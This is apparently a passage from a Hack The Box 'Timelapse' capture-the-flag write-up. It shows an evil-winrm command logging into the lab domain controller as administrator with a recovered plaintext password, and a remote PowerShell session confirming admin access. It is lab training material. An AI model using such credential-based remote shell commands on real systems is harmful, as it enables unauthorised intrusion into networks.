 (kali㉿kali)-[~/Timelapse]
$ evil-winrm -i timelapse.htb -S -u administrator -p '55T{8XL047sxk(5Iv}fK3o02'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Evil-winrm as admin
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\Administrator\Documents>